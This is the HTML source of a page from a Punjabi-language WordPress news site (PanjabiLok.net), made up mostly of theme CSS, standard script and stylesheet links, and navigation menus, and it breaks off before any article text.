    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/35970" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%a4%e0%a8%be%e0%a8%b2%e0%a8%bf%e0%a8%ac%e0%a8%be%e0%a8%a8-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%86-%e0%a8%95%e0%a8%be%e0%a8%a8%e0%a9%82%e0%a9%b0%e0%a8%a8-%e0%a8%a4%e0%a8%b9%e0%a8%bf/" />
<link rel='shortlink' href='https://panjabilok.net/?p=35970' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-35970 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਤਾਲਿਬਾਨ ਸ਼ਰੀਆ ਕਾਨੂੰਨ ਤਹਿਤ ਔਰਤਾਂ ਤੇ ਮਰਦਾਂ ਨੂੰ ਕੋੜੇ ਮਾਰਨ ਦੀ ਦਿੱਤੀ ਸਜ਼ਾ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
